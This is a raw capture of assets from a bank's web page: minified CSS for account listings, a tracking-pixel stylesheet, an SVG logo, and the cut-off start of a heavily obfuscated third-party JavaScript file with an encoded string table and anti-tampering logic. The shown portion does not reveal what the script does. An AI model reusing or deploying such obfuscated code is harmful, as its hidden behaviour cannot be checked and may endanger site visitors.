25px}.accounts-list .account .account-text a.download-link{text-decoration:underline}.accounts-list .account .account-text .btn,.accounts-list .account .account-text .comment-form input[type=submit],.accounts-list .account .account-text .search-form .search-submit,.comment-form .accounts-list .account .account-text input[type=submit],.search-form .accounts-list .account .account-text .search-submit{display:inline-flex;align-items:center;gap:15px;color:#333!important}.accounts-list .account .account-text .btn .icon .icon-inner,.accounts-list .account .account-text .comment-form input[type=submit] .icon .icon-inner,.accounts-list .account .account-text .search-form .search-submit .icon .icon-inner,.comment-form .accounts-list .account .account-text input[type=submit] .icon .icon-inner,.search-form .accounts-list .account .account-text .search-submit .icon .icon-inner{transition:transform .2s;transform:rotate(0deg);display:inline-block}.accounts-list .account .account-text .btn .icon .icon-inner.rotate,.accounts-list .account .account-text .comment-form input[type=submit] .icon .icon-inner.rotate,.accounts-list .account .account-text .search-form .search-submit .icon .icon-inner.rotate,.comment-form .accounts-list .account .account-text input[type=submit] .icon .icon-inner.rotate,.search-form .accounts-list .account .account-text .search-submit .icon .icon-inner.rotate{transform:rotate(180deg)}.accounts-list .account .account-text .btn svg,.accounts-list .account .account-text .comment-form input[type=submit] svg,.accounts-list .account .account-text .search-form .search-submit svg,.comment-form .accounts-list .account .account-text input[type=submit] svg,.search-form .accounts-list .account .account-text .search-submit svg{font-size:28px;color:#456187}.accounts-list .account h3{margin-bottom:25px;font-size:26px;font-weight:400}.accounts-list .account .data-box{height:100%;background-color:#e5e5e5}.accounts-list .account .data-box .data-point{margin-top:25px}.accounts-list .account .data-box button{height:100%;padding:0;white-space:normal;max-width:100%;word-wrap:normal;width:auto;display:inline-block;min-width:auto;font-size:14px;color:#fff;background-color:#456187;font-family:Tobias,serif;border-top-left-radius:0;border-bottom-left-radius:0}.accounts-list .account .data-box button svg{font-size:30px;margin-bottom:10px}.accounts-list .account .data-box .percentage{font-family:Tobias,serif;font-size:18px;line-height:1.2;display:flex;flex-direction:column;justify-content:center;height:100%;align-items:center;gap:8px}.accounts-list .account .data-box .percentage .percent{font-size:36px;font-weight:500}.accounts-list .account .data-box .interest-rates{display:flex;align-items:center;flex-direction:column;gap:15px;padding:15px 0}.accounts-list .account .data-box .interest-rates .interest-rate{display:flex;align-items:center;flex-direction:column;gap:4px;text-align:center}.accounts-list .account .data-box .interest-rates .interest-rate-tier{font-weight:700;font-family:Tobias,serif}.accounts-list .account .data-box .interest-rates .percent{font-family:Tobias,serif;font-size:32px;font-size:36px;font-weight:500}.accounts-list .account .data-box .interest-rates .interest-rate-text{font-size:16px;font-family:Tobias,serif}.accounts-list .accounts-filter{margin-top:60px;margin-bottom:30px}.accounts-list .accounts-filter-account-type{border-top:1px solid;border-bottom:1px solid;padding:15px 0;font-size:14px}.accounts-list .accounts-filter-account-type label{font-size:18px;margin:0;font-family:Tobias,serif;display:flex;align-items:center;justify-content:space-between;cursor:pointer}.accounts-list .accounts-filter-account-type label:after{content:"";display:inline-flex;width:32px;height:32px;border:1px solid #404a57;transition:background-color .2s;align-items:center;justify-content:center}.accounts-list .accounts-filter-account-type input[type=checkbox]:checked+:after{content:"\2713";color:#fff;background:#404a57}.accounts-list .accounts-filter-account-type input{display:none}.accounts-list .accounts-filter-dropdown .bootstrap-select{width:100%!important;border:1px solid}.accounts-list .accounts-filter-dropdown .bootstrap-select .dropdown-menu li a{padding:8px 15px}.accounts-list .accounts-filter-dropdown .bootstrap-select .dropdown-menu .dropdown-item.active,.accounts-list .accounts-filter-dropdown .bootstrap-select .dropdown-menu .dropdown-item:active{background-color:transparent}.accounts-list .accounts-filter-dropdown .bootstrap-select button{padding:12px 15px;font-weight:700}.accounts-list .accounts-filter-dropdown .bootstrap-select button.bs-placeholder{font-weight:400}.accounts-list .accounts-filter-dropdown .bootstrap-select button svg{color:#404a57;font-size:28px}.accounts-list .accounts-filter-dropdown .bootstrap-select button:after{font-family:Font Awesome\ 5 Pro;content:"\F055";font-weight:300;display:none}.accounts-list .accounts-filter-dropdown .bootstrap-select.show button:after{content:"\F056";font-weight:300}.accounts-list .accounts-filter-buttons .row{margin:0 -8px}.accounts-list .accounts-filter-buttons .row .col-md-6{padding:0 8px}.accounts-list .accounts-filter a{text-decoration:none}.accounts-list .accounts-filter a.selected,.accounts-list .accounts-filter a:hover{font-weight:600}.information-boxes{margin-top:30px}.information-boxes>.row{row-gap:30px}.information-boxes .information-box button span{color:#000}.information-boxes .information-box button span.icon svg{color:#404a57}.no-results{display:none;text-align:center;margin:30px 0}@media (max-width:1199.98px){.accounts-list .account.featured-account .account-text{border-color:#fff}.accounts-list .account .data-box .percentage span{display:inline-block}.accounts-list .account .data-box .percentage span.percent{font-size:40px;font-weight:400}.accounts-list .account .data-box .percentage span.percent-suffix{font-size:16px}.accounts-list .account .data-box button{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:5px;border:none!important;font-size:12px}.information-boxes .contact-info-item{padding:15px}.information-boxes>.row{row-gap:15px}.accounts-filter-buttons button{margin-top:15px}}@media (max-width:991.98px){.accounts-list .br{border-right:none}.accounts-list .account .account-text{border-bottom:1px solid}.accounts-list .account .data-box .percentage{flex-direction:row;align-items:center;justify-content:start;gap:5px;padding-left:15px}.accounts-list .account .data-box .interest-rates{align-items:start;padding:15px}.accounts-list .account .data-box .interest-rates .interest-rate{align-items:start;text-align:left}}@media (max-width:767.98px){.accounts-filter-wrapper{display:none}}.insight-listing-block h2{margin-bottom:50px}.insight-listing-block h2.colour-slate{color:#404a57}.insight-listing-block h2.colour-taupe{color:#c5b9a3}.insight-listing-block h2.colour-burgundy,.insight-listing-block h2.colour-purple{color:#600810}.insight-listing-block h2.colour-red{color:#404a57}.insight-listing-block h2.colour-light-blue{color:#8da9b6}.insight-listing-block h2.colour-green,.insight-listing-block h2.colour-racing-green{color:#193d37}.insight-listing-block h2.colour-light-green{color:#d7e8c5}.insight-listing-block h2.colour-business-blue{color:#244572}.insight-listing-block h2.colour-charcoal{color:#5c585b}.comment-form .insight-listing-block input[type=submit],.insight-listing-block .btn,.insight-listing-block .comment-form input[type=submit],.insight-listing-block .search-form .search-submit,.search-form .insight-listing-block .search-submit{margin-top:60px}.button-group{margin:40px 0}.button-group.margin-large{margin:70px 0}.button-group.margin-small{margin:20px 0}.button-group .btn,.button-group .comment-form input[type=submit],.button-group .search-form .search-submit,.comment-form .button-group input[type=submit],.search-form .button-group .search-submit{margin-right:30px;text-decoration:none}.button-group .btn:last-child,.button-group .comment-form input:last-child[type=submit],.button-group .search-form .search-submit:last-child,.comment-form .button-group input:last-child[type=submit],.search-form .button-group .search-submit:last-child{margin-right:0}@media (max-width:767.98px){.button-group{white-space:nowrap;overflow-y:auto;padding-bottom:10px}.button-group .btn,.button-group .comment-form input[type=submit],.button-group .search-form .search-submit,.comment-form .button-group input[type=submit],.search-form .button-group .search-submit{margin-right:15px}}.twitter-feed #ctf{margin:0 -15px}.twitter-feed #ctf p.ctf-tweet-text{padding:20px 55px 20px 20px!important}.twitter-feed #ctf .ctf-item{box-shadow:2px 2px 6px 0 rgba(0,0,0,.1);padding:0}.twitter-feed #ctf.ctf-narrow .ctf-corner-logo{font-size:32px;right:15px}.twitter-feed #ctf .ctf-tweet-media img,.twitter-feed #ctf .ctf-tweet-media video{border:none}.twitter-feed .ctf-carousel .ctf-owl-item{padding:0 15px}.twitter-feed #ctf .ctf-tweet-media,.twitter-feed #ctf .ctf-tweet-media .ctf-lightbox-link,.twitter-feed #ctf .ctf-tweet-media a:after,.twitter-feed .twitter-feed #ctf .ctf-tweet-media img,.twitter-feed .twitter-feed #ctf .ctf-tweet-media video{border:none;border-radius:0;margin:0}.twitter-feed #ctf.ctf-narrow .ctf-tweet-actions{display:none;padding:0 20px 20px;float:left}.twitter-feed #ctf .ctf-tweet-items{display:flex;justify-content:space-between}.twitter-feed #ctf .ctf-tweet-items .ctf-item{padding:0;flex:0 0 calc(33.333% - 30px);max-width:33.333%;align-self:flex-start}.twitter-feed #ctf .ctf-tweet-items .ctf-item .ctf-author-screenname{margin-left:0;display:inline-block}.twitter-feed #ctf .ctf-tweet-items .ctf-item .ctf-author-box-link>*{line-height:1;display:inline-block}.twitter-feed #ctf .ctf-tweet-items .ctf-item .ctf-author-name{display:block;line-height:1}.twitter-feed #ctf .ctf-quoted-tweet{margin:20px!important;padding:0;float:left;width:calc(100% - 40px);box-sizing:border-box}.twitter-feed #ctf .ctf-with-logo .ctf-author-box{padding:15px 20px 0;width:100%}.twitter-feed #ctf.ctf-narrow .ctf-tc-summary-info{width:100%}.twitter-feed #ctf.ctf-styles .ctf-twitter-card{margin:20px!important}@media (max-width:1199.98px){.twitter-feed #ctf p.ctf-tweet-text{padding-right:20px!important;word-wrap:break-word}}@media (max-width:991.98px){.twitter-feed #ctf{margin:0}.twitter-feed #ctf .ctf-tweet-items{flex-direction:column;padding:0}.twitter-feed #ctf .ctf-tweet-items .ctf-item{flex:0 0 100%;max-width:100%;margin-bottom:30px}}.video-vimeo{margin:50px 0}.video-vimeo .video-wrapper{width:100%;padding-top:56.25%;position:relative}.video-vimeo .video-wrapper iframe{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%;border:none}

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-6674e764-a926-52b6-539e-c6d26352682a';
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.weatherbys.bank/app/uploads/2025/09/weatherbys-logo.svg
body_size: 2864
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="208" height="26" viewBox="0 0 208 26" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.5337 16.2808C11.5337 17.7436 11.2586 18.4755 10.256 18.9628C9.61335 19.2747 8.53932 19.5305 7.67419 19.6124C5.10977 19.8556 4.0949 20.4167 3.51517 20.7342L3.48325 20.7577C3.48654 20.7441 3.49545 20.7319 3.49827 20.7201C3.88178 19.6627 4.40518 17.9355 5.08818 16.8255C5.52943 16.1081 6.33917 15.8142 6.47202 15.9524C7.11183 16.618 7.82769 16.4684 7.97086 16.4684C8.11356 16.4684 9.24955 17.1279 9.28053 17.2883C9.30776 17.4501 9.4514 17.6237 9.55373 17.6754C9.63212 17.7168 10.2715 17.7742 10.4503 17.618C10.6634 17.4285 10.8113 17.087 10.8395 16.8353C10.8582 16.6829 10.6207 16.4642 10.6207 16.4642C10.6207 16.4642 9.55373 15.1067 9.2641 14.4346C9.13454 14.1321 8.88857 13.768 8.5811 13.6519C8.36846 13.5747 8.0577 13.11 8.0577 13.11C8.0577 13.0827 8.49285 12.6693 8.69048 12.5503C8.7407 12.523 8.98151 12.4374 8.64729 12.4303C8.314 12.4223 7.56012 12.6787 7.30617 12.8047C7.0494 12.928 6.6917 12.928 6.6917 12.928C4.19629 13.0583 1.69618 14.8494 0.570525 15.7624L1.30892 22.5687H24.9787L25.7171 15.7624C24.5915 14.8499 22.0909 13.0583 19.5964 12.928C19.5964 12.928 19.2392 12.928 18.9819 12.8047C18.7275 12.6787 17.9746 12.4223 17.6408 12.4303C17.3061 12.4378 17.5474 12.523 17.5962 12.5503C17.7957 12.6693 18.2304 13.0827 18.2304 13.11C18.2304 13.11 17.9206 13.5747 17.707 13.6519C17.3986 13.768 17.1531 14.1321 17.0245 14.4346C16.7339 15.1067 15.6669 16.4642 15.6669 16.4642C15.6669 16.4642 15.4299 16.6829 15.4487 16.8353C15.4768 17.087 15.6247 17.4285 15.8373 17.618C16.0166 17.7742 16.6555 17.7168 16.7339 17.6754C16.8372 17.6237 16.9804 17.4501 17.0076 17.2883C17.0376 17.1279 18.175 16.4684 18.3173 16.4684C18.4595 16.4684 19.1753 16.618 19.8161 15.9524C19.9489 15.8137 20.7582 16.1077 21.1999 16.8255C21.8825 17.9355 22.4063 19.6627 22.7889 20.7201C22.7917 20.7319 22.8011 20.7441 22.8053 20.7577L22.7725 20.7342C22.1923 20.4163 21.1779 19.8556 18.6144 19.6124C17.7488 19.5305 16.6743 19.2747 16.0326 18.9628C15.0295 18.4755 14.753 17.7431 14.753 16.2808C14.7248 14.5818 14.6999 12.6467 16.1448 11.944C17.3305 11.356 18.3534 11.6787 21.2938 12.3997C25.3158 13.3814 26.3447 10.1354 26.2851 9.12973C26.2311 8.19558 25.8401 7.53048 24.9337 6.93499C23.6686 6.09914 22.4185 6.14947 21.3722 6.37525C22.2148 7.00225 22.5495 8.40395 22.8011 9.19747C23.1532 10.8278 23.9995 11.268 24.9393 10.9209C24.2671 11.7934 22.8776 12.1283 19.9658 10.9995C20.5747 10.6636 21.2042 9.8494 21.2826 8.97686C21.3717 7.96651 20.8629 6.7459 19.2096 6.2252C17.7615 5.76753 16.5687 6.19227 15.6369 6.70451C16.6292 7.06669 17.0583 7.96463 17.5329 8.65513C18.3065 10.0253 19.3326 10.4289 20.1898 10.0587C19.9804 10.4148 19.3678 10.6537 18.2149 10.4703C18.1445 10.4566 18.075 10.4477 18.075 10.4477C16.617 10.2313 15.2538 10.5324 14.3587 11.3193C13.9737 6.20497 15.8739 4.57655 15.8739 4.57655C16.2659 5.14852 16.7424 5.29857 17.4948 5.34467C18.767 5.42181 19.3044 5.08126 20.1456 5.23601C20.647 5.32726 21.1342 5.55869 21.1342 5.55869C21.1342 4.33431 20.4639 2.50458 18.183 2.50458C14.7328 2.50458 13.3372 7.21909 13.1452 8.57705C13.0729 8.06999 12.8335 7.09397 12.3815 6.07233C12.3782 6.05822 12.3759 6.04505 12.3651 6.02906C12.2444 5.72143 11.8449 4.22472 12.0487 3.26799C12.6481 3.84748 13.7024 3.96554 14.5408 3.01399C15.1398 2.33901 15.7561 1.97776 16.3795 1.80043C15.6083 1.09864 14.5239 0.621685 13.2865 0.812185C12.3491 0.955648 11.8074 1.5088 11.6173 2.14004C11.4591 2.64757 11.3075 3.55021 11.4244 4.3997C10.6381 3.33666 9.55467 2.5041 8.10371 2.5041C5.82282 2.5041 5.15719 4.33384 5.15719 5.55822C5.15719 5.55822 5.6435 5.32679 6.14577 5.23554C6.98321 5.08126 7.52257 5.42134 8.79375 5.3442C9.54481 5.2981 10.0255 5.14805 10.4165 4.57608C10.4165 4.57608 12.3153 6.2045 11.9337 11.3188C11.0361 10.5314 9.67531 10.2313 8.21496 10.4472C8.21496 10.4472 8.11638 10.4599 8.07179 10.4698C6.92266 10.6533 6.30678 10.4143 6.10212 10.0582C6.95739 10.4284 7.98448 10.0253 8.75479 8.65466C9.23265 7.96416 9.66311 7.06669 10.6545 6.70404C9.71803 6.19227 8.53041 5.76706 7.07756 6.22473C5.42945 6.74543 4.91356 7.96604 5.00838 8.97639C5.08818 9.84893 5.71626 10.6631 6.32321 10.999C3.41002 12.1279 2.02384 11.793 1.3521 10.9204C2.29234 11.2676 3.13635 10.8273 3.48654 9.19747C3.73955 8.40348 4.07753 7.00178 4.91591 6.37525C3.87193 6.14947 2.6214 6.09867 1.35539 6.93499C0.447539 7.53 0.0598013 8.19511 0.00206317 9.12926C-0.0528585 10.1349 0.972814 13.3809 4.99289 12.3993C7.93753 11.6782 8.95804 11.3555 10.1428 11.943C11.5924 12.6462 11.5877 14.7474 11.5342 16.2803L11.5337 16.2808ZM24.8802 23.4577L24.6868 25.23H1.60136L1.40843 23.4577H24.8802Z" fill="#333333"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40.7397 6.66602L36.7116 18.6252L32.455 6.70976H30.0436L35.5911 22.1567H37.3421L41.3067 10.8735L45.1667 22.1572H46.9402L52.4887 6.71023H50.6871L46.4858 18.556L42.1625 6.66602H40.7397ZM190.969 6.66602L185.643 14.1087L180.419 6.66602H177.708L184.191 15.8523V22.1572H186.58V15.8401L193.065 6.66602H190.969ZM57.2134 6.66602V22.1572H69.0267V20.4761H59.6778V14.9652H68.1451V13.2846H59.6778V8.34665H69.0206V6.66602H57.2134ZM128.092 6.66602V22.1572H139.906V20.4761H130.56V14.9652H139.023V13.2846H130.56V8.34665H139.897V6.66602H128.092Z" fill="#333333"></path><mask id="mask0_562_811" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="194" y="6" width="14" height="17"><path d="M200.895 6.08936H207.152V22.2315H194.638V6.08936H200.895Z" fill="white"></path></mask><g mask="url(#mask0_562_811)"><path fill-rule="evenodd" clip-rule="evenodd" d="M201.737 13.0776C198.329 12.3815 197.704 11.6562 197.704 10.4313C197.704 9.02681 199.29 7.8396 201.165 7.8396C202.771 7.8396 204.161 8.33866 205.537 9.40781L205.772 9.59126L206.967 8.22154L206.685 8.00658C204.925 6.66321 203.205 6.08936 200.93 6.08936C197.731 6.08936 195.408 7.95719 195.408 10.5706C195.408 13.4864 197.637 14.5457 200.985 15.238C204.242 15.8904 204.836 16.6035 204.836 17.8166C204.836 19.3227 203.251 20.5029 201.225 20.5029C199.212 20.5029 197.7 19.9093 196.005 18.453L195.769 18.2479L194.639 19.5259L194.896 19.7456C196.886 21.4413 199.006 22.2315 201.566 22.2315C204.959 22.2315 207.152 20.4521 207.152 17.6562C207.152 15.2315 205.532 13.8622 201.737 13.0776Z" fill="#333333"></path></g><path fill-rule="evenodd" clip-rule="evenodd" d="M77.5286 15.9744L80.6295 9.41272L83.7136 15.9744H77.5286ZM81.6909 6.33885H80.2052L72.6776 22.1428H74.6393L76.8549 17.5539H84.3881L86.5756 22.1428H89.2179L81.6909 6.33838V6.33885ZM89.3264 6.66482L89.3259 8.34404L95.0443 8.35532L95.0434 22.1423H97.4712V8.34968L103.153 8.34357V6.66482H89.3264ZM153.642 17.7604L151.475 15.0811C151.966 14.8751 154.923 13.496 154.923 10.5496C154.923 6.85108 150.931 6.66482 150.131 6.66482H143.893L143.893 22.1423H146.325L146.324 8.34874L149.508 8.3398C151.499 8.29982 152.592 9.24903 152.592 10.972C152.592 12.7392 151.238 13.5379 150.05 14.0388C149.51 14.2782 148.218 14.6277 148.218 14.6277C148.218 14.6277 151.891 19.1306 151.891 19.1315C153.61 21.2265 154.541 22.2345 156.901 22.2345C157.176 22.2345 157.467 22.2218 157.786 22.196L159.183 22.0812L157.876 21.5591C156.704 21.0911 155.282 19.814 153.642 17.7604ZM117.823 13.2782H109.477V6.66482H107.049V22.1428H109.477V14.9574H117.823V22.1423H120.205V6.66529H117.823V13.2782ZM169.348 20.4514H164.607V14.9574H169.033C171.348 14.9894 172.786 15.996 172.786 17.5896C172.786 18.9528 171.602 20.3742 169.348 20.4514ZM164.607 8.34404H168.854C170.874 8.29418 171.931 9.61544 171.931 10.9235C171.931 12.3775 170.735 13.2458 168.733 13.2782H164.607V8.34404ZM172.426 13.9349C173.703 13.1903 174.327 12.1192 174.327 10.6517C174.327 9.64884 173.962 8.77678 173.238 8.05288C172.282 7.15729 170.785 6.66529 169.019 6.66529H162.178V22.1423H169.301C172.926 22.0374 175.181 20.3719 175.181 17.6531C175.181 15.9683 174.209 14.671 172.426 13.9349Z" fill="#333333"></path></svg> 

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/kason.js
body_size: 18730
content:
var _0x5437740k=['fd98W5FdSG','ESo6yvSM','W5FcIatdQXC','hJ8gW5jC','WQ5DW5RcISom','xCkVW5ddRmko','avZcPCkIdq','rvCzWPzJdhJdHSkdsw8M','CtiGjbC','lbzYlr0','ra7cRW7cMq','nrbSW53dMW','oCkHWOlcTLa','W5NcNSodW6e','W5XFDCk1tq','rh4/WOJdVG','W7f6W7GPWROKjCkGxrr5W4W','f8oQW5W1cq','WQRdSmo0Bmkr','WRugimoldq','WRxdNCo4o8kq','W4RcM8omWObf','WOTdWRFdUWK','BCoKWPFdT8os','pZLAW4tdJG','cmk5DmorWQ4','WP/dQSoBcSkI','WPaHiSoKcG','jSkOWPpdJMi','vxxdH8koW7e','ufddJ8kDW6u','W53cIgFdQmkU','WOVdSSoix8kz','xd0CWPDG','sJ0vWOil','DtuIW6yM','WRSZbSoZdG','WRHmtCkwquJcMa','ySoPr1iU','WPZcUmkJWQqH','fCkLqSoTWPS','WQFcSmkwW6hcHW','D8oIW48mda','pti5b3q','W4NdH8oOW5VdOW','WQHrWOtdQWS','W4dcIw/dHSkS','eYjxW6FdPq','W4BcJmoqWQH9','WRldJSk+Ab4','n3/cJ8k7pW','BGeynrq','pSo5EIXZ','WR7cH8kspeC','e8kErSkNWOW','uMqIWQ3dGq','BX8yjmok','xd0CWPXL','eCouW5bohG','WPZcUNldHH4','i8o1W6nlaa','kSkWB8kEWRq','AmkkyZqS','WQNcMCo6cmkQ','zKhdGe9q','naiRhwy','WQeSWQTKW6e','vHFcNCoehq','W5C5FYpcVq','vqNcHdhdOq','W5hcK8oXWQJdNa','W79WACkSzq','BbxcIJRcTq','WOLHWRNdMrm','xtOKpHy','uXq0WRKD','WOqIn8oZjq','w8oyqgK+','WQT2WPVdNti','tadcLZFdUG','pexcPSk7pq','W5eYgNuN','uHBcKsG','W7RcRSkIWQBdGG','iCkpeKmG','txhdQmkkW7C','W6ecpwiY','m8kaWOhcKuq','wrRcKSorkG','WRldO8kJWOtcOW','mX9zWPlcIa','mSkNWRpcJhu','W5FcMJBcOSoR','WQdcHmkeewa','oqOIh1C','mSkZBCozWOi','FCkgW4JdNmkQ','WRLcAe/dSG','omo2eK9tbaOMwCk/W6hdJCkQ','vNpdRfC','W6u4fM0R','FZW3W7Wa','dCkPymkQwW','xZhcM8okbq','bmoqW7rSbG','WRhdT8oTgSk8','D3ldRNCZ','hKtcI8kDiW','yGRcU8oueq','rHGEfKCxWRy','W4ZcL8oPW5i1','sXGcjJe','WRpdHSkeWOJcSa','W5FdPrRdSCkV','cYOfW4O','DSkpoSoYW7e','W7yhW4FcM1BdI2fWAx4pW6S','WRmOWQD/W48','ESk5W7/dMmkx','WOxcHCoTm8kO','W53cUaNdNJS','WP8ZnSojlq','gCorW45jaW','nSo1W69Baa','WQRcTCoMjSkS','WPX2EMddSq','mSkRWQ3cHW','WRPNvKJdIW','bSkbESk1WPy','WQrvW5RcMSoS','WRLXW5JcIa','WRddH8kpWQ7cSa','kCoUAYHe','WPVdHYVcGSkb','W4xcO8kJWOZdIq','sZdcGSoTbq','sXy6fmoK','j2FcGSkGca','WR3dOqtdVCkf','FrCWW4ae','cmkzBSk/uG','E8kOW6RdUCkq','hmkKDSksyq','fSkBWPRcTNm','yZpcPSo5iG','ygqhWPZdQW','W4hcPNxdPSkl','WQ3dLCkaWQFcHW','W5hcR8kHWORcGW','r3ZdPub4','DZfVW4tdQCo/wG','wr4xWOiU','kCktzSkjyG','tY04jW','n1/dHe1/vmkH','W4aDWQn5W60','hmoYqa1T','xtyQWOei','WOPHW6xcVSol','WPDKWOBdVJy','z3hdL8k3W5m','W4GBvGpcTW','svVdMKLk','W4yXsWNcNq','WPxdMmoBWRa2','hCkdC8ouWQa','oxPsW4XwW7Smb8k5W4TrnW','k2VcHSktpW','rSk8W4BdKCka','nY7cPJSQc8k3eIXqwvO','l8kGWQNcHxC','gmoMW4XBgq','Fr0kbqm','W6/dRmoOW5JdQW','WOK/h8oBmG','fmobxSkv','W7RcT8o1W5aA','xSkUW5VdISko','FHyxmSoM','WRpdHmohjSkg','kCkXzmk4WRq','W60UWQrSW4O','W7dcMCkVWQhdNW','WRSvcCo2frddO8kmaCkSD1dcTG','W5VcHvFdJSkZ','Dmo1W7FdKYhcSwHuW4ZdQ3/dMG','zNNdOKzW','W5iMAXVcRq','nmoMqYPW','WPWEW4FcNLW','zrpcJaxdQW','W6/cH8o2WODz','W4ZcH8oFW4is','WQ0SkXhdKq','yrKsebq','WP8yi8ozpq','r1pdJmkmW4C','WR3cRCkmfxS','f8khtmopWOe','WO/cN8kZcem','WPZcUCoDk8kK','W4lcPt/dPY0','kCoyCcz1','W5BdVmo/W4pdHq','WQ3dKSkqySkQ','W4juEmkttW','hGWJix0','EmowmSoCie4xFSk4WPBdRKO','WPjyCMZdUq','WQLuW5RcVCoS','ACkSqWSN','WOu0iCo1','FvhdR8kVW5C','W4fct8kMAq','CY09nr4','W53cRuddPmk9','dCkDqCoBWQe','W7tcLSoUWO1R','WPhdVmoUA8kT','rqFcGd/cTa','WPRcTSkvdvS','WPL/wNtdLG','wsKecSom','FSogtL8i','dexdGSkqw8kDhmo3xSoHWO59','W5tcLCocW5KC','sIifhby','bSoVW7zxla','W4lcVCkkFSoLxmk4xCohsCkxvW','i8o+bsWN','W7hcUsNdQsG','duRcH8kdka','l21qBLC','hSoXW6expG','k8k4z8oBWPa','i2fF','o8kJCSkMEG','W5iZWR1qW44','W6VcK8oKWOC','E1BdNfrg','nSoSW65xbG','sbFcNSomhW','iSoLW7fufq','WPxdS8kUWRJcSW','W77cUSooCfu','W70rWQPVW6O','vu7dJ1v7','AGqXkWy','WPCJpCoSjW','tJu0jCoY','b0fwBw4','W4BcHCoKWQXS','W6RcO8kLWQVdIW','CHOtaCor','i8oSc0i','nConW4i9ha','W74IfwGh','WOlcJmoum8kH','bcj2W4xdJG','bmoBgCkEtW','aGrNW4Ww','fIiMW4Hs','CXFcRtJcMa','WQBcG8kbpq','emoqoSkJBq','WRpdTmoAmCkK','WP3dKtNdIq','WQhdN8onFmk5','m3GNWQJdL8kTW6i','WPP7WP7dPWW','W6xcKConWOz8','WRhcPmkEWPi/','mfL8wKC','W4hcMSoqWRnz','W4FcVSoIWOjh','yGtcKG7cKW','WQ3dMCoyA8ku','WQJdQCkGWP/dQG','EslcT8obla','WPlcPmk+WPL7','WRJcR8kKe0a','W5dcTSoLWO1Q','ySosr3Ci','kxxcLmk2oG','nComsZ5S','jmkOCSkWtW','WQmMWOzwW6m','WRSqcmo0fb7cQCkTcCkirwm','pY3dPIRcIG','lmk7za','WPPIWRVdIXe','WRtcImkKWO4X','W5Tdlh/cOW','y8kfW4/dGmkB','WQ4EWPL4W6zoW6G','iSoehmkoEq','W73cP8oZW54W','kCo4jCkXsq','iSkaCCkREq','bd0Wa0i','qclcGd/dNW','W78tAt/cVa','eZK4pNK','W6VcK8oLWOzq','W4RcRuJdVSka','WORdIb/dVCk2','WOLuA1xdVW','WQnyWPFdMIC','l8kpDW','q1yThSkf','mCk1WQlcJLC','W60igNy5','dwPeqe4','qCkZrdCU','i8kpz8knBG','gmo8W70SaG','W47cKJJdTIC','W7umWOrR','wmkKW5RdRSkc','W4OAWOjvW6i','W4VcMtldTcS','W4hcLSo9WPpdOq','W58kBstcKG','sxtdQmk1W6C','WRBdISk1W5aDWQKBWR/cHmkzCqi','h8kcuSoiWPW','WPhcUCkeWRaZ','aGHcW4ar','WOHnW4BcHCo3','W6aFFIpcIW','WOBdJ8ojqCk+','WP7dH8ope8kp'];function _0x5437740l(a,b){a=a-0xf0;var c=_0x5437740k[a];if(_0x5437740l['wDBsks']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x5437740l['wwhsLo']=h,_0x5437740l['UdQFGd']={},_0x5437740l['wDBsks']=!![];}var e=_0x5437740k[0x0],f=a+e,g=_0x5437740l['UdQFGd'][f];if(g===undefined){if(_0x5437740l['jGkNCC']===undefined){var i=function(j){this['VZFrkP']=j,this['KpGMHv']=[0x1,0x0,0x0],this['hNBOIb']=function(){return'newState';},this['AuzBjE']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YOHCCN']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['MujSRv']=function(){var j=new RegExp(this['AuzBjE']+this['YOHCCN']),k=j['test'](this['hNBOIb']['toString']())?--this['KpGMHv'][0x1]:--this['KpGMHv'][0x0];return this['RYnOts'](k);},i['prototype']['RYnOts']=function(j){if(!Boolean(~j))return j;return this['KMJLCj'](this['VZFrkP']);},i['prototype']['KMJLCj']=function(j){for(var k=0x0,l=this['KpGMHv']['length'];k<l;k++){this['KpGMHv']['push'](Math['round'](Math['random']())),l=this['KpGMHv']['length'];}return j(this['KpGMHv'][0x0]);},new i(_0x5437740l)['MujSRv'](),_0x5437740l['jGkNCC']=!![];}c=_0x5437740l['wwhsLo'](c,b),_0x5437740l['UdQFGd'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x5437740l;while(!![]){try{var c=-parseInt(Y(0x161,'I#b&'))+parseInt(Y(0x17f,'tVPI'))*-parseInt(Y(0x12d,'tVPI'))+parseInt(Y(0x1f4,'2AxT'))*-parseInt(Y(0xf2,'ssFu'))+-parseInt(Y(0x203,'2AxT'))+parseInt(Y(0x23a,'^tJk'))*parseInt(Y(0x1c7,'VSCH'))+-parseInt(Y(0x152,'MokG'))+parseInt(Y(0x211,'tVPI'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5437740k,0x8857c),!function(){var Z=_0x5437740l,k={};k[Z(0x16e,'ssFu')]=function(N,O){return N<O;},k[Z(0x194,'2FX%')]=function(N,O){return 